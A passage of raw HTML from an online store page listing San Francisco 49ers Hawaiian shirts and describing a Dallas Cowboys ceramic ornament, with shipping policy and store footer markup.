64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER015.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="San Francisco 49ers Short Sleeve Button Up Tropical Hawaiian Shirt VER015" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/san-francisco-49ers-short-sleeve-button-up-tropical-hawaiian-shirt-ver015/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">San Francisco 49ers Short Sleeve Button Up Tropical Hawaiian Shirt VER015</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69717 status-publish instock product_cat-apparels product_cat-49ers-hawaiian-shirt product_cat-hawaiian-shirts product_cat-nfl product_cat-sport product_tag-nfl product_tag-san-francisco-49ers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=San%20Francisco%2049ers%20Short%20Sleeve%20Button%20Up%20Tropical%20Hawaiian%20Shirt%20VER08&#038;url=https://musicdope90s.com/products/san-francisco-49ers-short-sleeve-button-up-tropical-hawaiian-shirt-ver08/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER08.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/san-francisco-49ers-short-sleeve-button-up-tropical-hawaiian-shirt-ver08/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER08-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="San Francisco 49ers Short Sleeve Button Up Tropical Hawaiian Shirt VER08" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER08-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER08-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER08-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER08-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER08-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER08-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49ers-Short-Sleeve-Button-Up-Tropical-Hawaiian-Shirt-VER08.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="San Francisco 49ers Short Sleeve Button Up Tropical Hawaiian Shirt VER08" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/san-francisco-49ers-short-sleeve-button-up-tropical-hawaiian-shirt-ver08/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">San Francisco 49ers Short Sleeve Button Up Tropical Hawaiian Shirt VER08</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69698 status-publish last instock product_cat-apparels product_cat-49ers-hawaiian-shirt product_cat-hawaiian-shirts product_cat-nfl product_cat-sport product_tag-nfl product_tag-san-francisco-49ers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=San%20Francisco%2049Ers%20Limited%20Edition%20Hawaiian%20Shirt%20Trendy%20Aloha%20Design%20Ver%202&#038;url=https://musicdope90s.com/products/san-francisco-49ers-limited-edition-hawaiian-shirt-trendy-aloha-design-ver-2/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-2.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/san-francisco-49ers-limited-edition-hawaiian-shirt-trendy-aloha-design-ver-2/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="San Francisco 49Ers Limited Edition Hawaiian Shirt Trendy Aloha Design Ver 2" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-2-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-2-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-2-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-2-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-2-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-2-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Limited-Edition-Hawaiian-Shirt-Trendy-Aloha-Design-Ver-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="San Francisco 49Ers Limited Edition Hawaiian Shirt Trendy Aloha Design Ver 2" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/san-francisco-49ers-limited-edition-hawaiian-shirt-trendy-aloha-design-ver-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">San Francisco 49Ers Limited Edition Hawaiian Shirt Trendy Aloha Design Ver 2</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69687 status-publish first instock product_cat-apparels product_cat-49ers-hawaiian-shirt product_cat-hawaiian-shirts product_cat-nfl product_cat-sport product_tag-nfl product_tag-san-francisco-49ers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=San%20Francisco%2049Ers%20Hawaii%20Shirt%20Camouflage%20Vintage%20%20NFL&#038;url=https://musicdope90s.com/products/san-francisco-49ers-hawaii-shirt-camouflage-vintage-nfl/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Hawaii-Shirt-Camouflage-Vintage-NFL-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/san-francisco-49ers-hawaii-shirt-camouflage-vintage-nfl/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Hawaii-Shirt-Camouflage-Vintage-NFL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="San Francisco 49Ers Hawaii Shirt Camouflage Vintage  NFL" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Hawaii-Shirt-Camouflage-Vintage-NFL-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Hawaii-Shirt-Camouflage-Vintage-NFL-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Hawaii-Shirt-Camouflage-Vintage-NFL-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Hawaii-Shirt-Camouflage-Vintage-NFL-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Hawaii-Shirt-Camouflage-Vintage-NFL-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Hawaii-Shirt-Camouflage-Vintage-NFL-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Hawaii-Shirt-Camouflage-Vintage-NFL-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/San-Francisco-49Ers-Hawaii-Shirt-Camouflage-Vintage-NFL.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" title="San Francisco 49Ers Hawaii Shirt Camouflage Vintage  NFL" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/san-francisco-49ers-hawaii-shirt-camouflage-vintage-nfl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">San Francisco 49Ers Hawaii Shirt Camouflage Vintage  NFL</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="shipping_tab_tab " id="tab-title-shipping_tab">
					<a href="#tab-shipping_tab" role="tab" aria-selected="false" aria-controls="tab-shipping_tab" tabindex="-1">
						Shipping &amp; Manufacturing Info					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament  </strong>Ornaments are decorative items often used to enhance the aesthetic appeal of various spaces or objects. They come in a wide range of styles, materials, and designs, including glass, ceramic, metal, and wood. Commonly used during festive seasons like Christmas, ornaments can be hung on trees, walls, or displayed on shelves. They can also be personalized or themed to reflect individual tastes, cultural symbols, or special occasions, making them a versatile and cherished part of home decor.</p>
<h2><strong>Photos Of Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament </strong></h2>
<img loading="lazy" decoding="async" class="size-medium wp-image-287 aligncenter" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Dallas-Cowboys-Breast-Cancer-And-Sport-Team-Ceramic-Ornament.jpg" alt="Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament" title="Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament" width="650" height="650" />
<h2><strong>Product details: Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament </strong></h2>
<ul>
 	<li>The ornament is made of ceramic, Wooden this lightweight ceramic ornament will not weigh down branches.</li>
 	<li>Imprint full-color artwork, photos, or logos provide bright and crisp colors matching your designs perfectly</li>
 	<li>Circle-shaped. Can be printed on both sides.</li>
 	<li>Hole for the hanging string, Gold-toned string included.</li>
 	<li class="ql-align-justify">Ornament decorations make your tree hip, traditional, or funky to suit your unique style. A set of custom-made Ceramic ornaments can be the perfect heirloom to use year after year, generation after generation. These ceramic ornaments attach securely to the tree to ensure that they’re cat-and child-proof.</li>
 	<li><strong>Disclaimer:</strong> Due to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images. Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.</li>
</ul>
Scroll to the top now and click Add to Cart to begin your favorite experience. Thank you so much for your choice. I really would like to see you in my <a href="https://musicdope90s.com/"><strong>Musicdope90s store</strong></a> again!
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_tab panel entry-content " id="tab-shipping_tab" role="tabpanel" aria-labelledby="tab-title-shipping_tab">
										<h2>Shipping Policy &amp; Manufacturing Info</h2>
<strong>Shipping Times</strong>
<div>We process orders Monday through Friday. Orders will be processed within 2-5 business days of being placed and shipped on the following day. Please note that we do not ship on weekends.</div>
<strong>Countries We can Ship to:</strong>
<div>We ship worldwide.</div>
<strong>The approximate shipping time accords to each country:</strong>
<ul>
 	<li>US Delivery Time: 10-15 business days.</li>
 	<li>International Delivery Time: 20-25 business days.</li>
 	<li>Processing Time: 5-7 business days</li>
 	<li>Shipping time is 5-8 business days for the United States</li>
</ul>
<em>*Please note that these are estimated delivery times only.</em>
<div>To avoid any delays in delivering your order, please ensure that all delivery information is correct. If there is incorrect or missing information, we may need to contact you to update the delivery information, which can cause delays. Please note that delays may also occur as a result of customs clearance.</div>
<div>It is important to provide your complete and accurate address details. Failure to do so may result in your package being returned to us, or we may be unable to fulfill your request.</div>				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Store Information</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p> <strong>US Address</strong>: 2138 Martha Ellen Drive, Sparks, Nevada 89431, United States<br>
<strong>Email</strong>: musicdope90s@contactspg.com<br>
<strong>Phone</strong>: +1 775-815-6724<br>
<strong>Support Time</strong>: 9AM - 5:30PM EST, Monday to Sunday.<br>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Information</span><div class="is-divider small"></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://musicdope90s.com/about-us/">About Us</a></li>
<li id="menu-item-36474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36474"><a href="https://musicdope90s.com/contact-us/">Contact Us</a></li>
<li id="menu-item-36473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36473"><a href="https://musicdope90s.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://musicdope90s.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-36476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36476"><a href="https://musicdope90s.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://musicdope90s.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://musicdope90s.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36472"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li id="menu-item-36475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36475"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li id="menu-item-37179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37179"><a href="https://musicdope90s.com/dmca/">DMCA</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">About Our Store</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>You are welcome to <a href="https://musicdope90s.com"><strong>Musicdope90s</strong></a>, Our primary goal is to provide our customers with high-quality printing products made from premium materials to ensure maximum comfort in any task.</p></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><a href="https://musicdope90s.com"><img width="300" height="206" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png" class="image wp-image-57144  attachment-medium size-medium" alt="Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament" style="max-width: 100%; height: auto;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-150x103.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-768x527.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1536x1054.png 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-2048x1406.png 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-600x412.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-64x44.png 64w" sizes="(max-width: 300px) 100vw, 300px" title="Dallas Cowboys  Breast Cancer And Sport Team Ceramic Ornament" /></a></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 